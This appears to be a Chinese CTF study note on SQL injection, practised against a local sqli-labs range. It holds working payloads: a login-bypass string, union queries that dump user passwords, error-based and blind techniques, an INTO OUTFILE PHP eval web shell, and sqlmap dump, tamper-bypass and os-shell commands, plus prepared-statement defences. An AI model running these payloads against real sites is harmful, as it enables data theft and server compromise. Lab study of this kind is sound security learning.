 万能密码
admin' or 1=1 %23
https://ctf-wiki.org/web/sqli/
数字型
6/3或3-1
判断类型
字符型
构造闭合 ' " ") 等等
备忘查询
sql注入
order by / union select 判
断行数
union select 1,2,"<?php
@eval($_POST['cmd']) ?>" INTO OUTFILE
"E:/myCTFTools/range/sqli-labs/Less-
7/shell.php" %23
不过在写入之前需要在mysql目录下的my.ini中
加上 secure_file_priv='\' 开启写入权限。
into outlife写马
多种注入方式
爆表名： ?id=-1' union select
1,2,group_concat(table_name) from
information_schema.tables where
table_schema=database() %23
联合注入
爆列名： ?id=-1' union select
1,2,group_concat(column_name) from
information_schema.columns where
table_name='users' and
table_schema=database() %23
有
爆数据： ?id=-1' union select
1,password,username from users %23
查询结果
有/只有报错之后回显信息
updatexml报错
or updatexml(1,concat(0x7e,database(),0x7e),1) %23
报错注入
有/只有查询成功与否回显
floor报错
SELECT COUNT(*) FROM users GROUP BY
CONCAT(DATABASE(), FLOOR(RAND(0)*2));
无
布尔盲注
逻辑判断 and or
时间盲注
sleep()函数/逻辑判断
爆表： python sqlmap.py -u "http://127.0.0.1/Less-5/?id=1" -D security --tables --
batch --level=5
--technique=B 指定注入类型为布尔
--technique=T 指定注入类型为延时
-D security 指定库
--tables 爆表名
--level=5 等级为5
$sql="SELECT * FROM users WHERE id=?
LIMIT 0,1";
$pdo = new
PDO("mysql:host=$host;dbname=$dbname
", $dbuser, $dbpass);
$stmt = $pdo->prepare($sql);
$stmt->execute([$id]);
$row = $stmt->fetch();
PDO
防御
预处理
SQLi
$conn = new mysqli("localhost",
"user", "pass", "dbname");
$stmt = $conn->prepare("SELECT *
FROM users WHERE username = ?");
$stmt->bind_param("s",
$_GET['username']);
$stmt->execute();
爆列： python sqlmap.py -u "http://127.0.0.1/Less-5/?id=1" -D security -T emails --
columns --batch --level=5
sqlmap的使用
数据： python sqlmap.py -u "http://127.0.0.1/Less-5/?id=1" -D security -T emails -C
"usename,password" --dump --batch --level=5
sqlmap绕过脚本
空格绕过 --tamper "space2comment.py"
sqlmap 中的 tamper 脚本有很多，例如： equaltolike.py （作用是用like代替等
号）、 apostrophemask.py （作用是用utf8代替引号）、 greatest.py （作用是绕过过滤'>' ,
用GREATEST替换大于号）等。
--os-shell 写马
暂未成功
Obsidian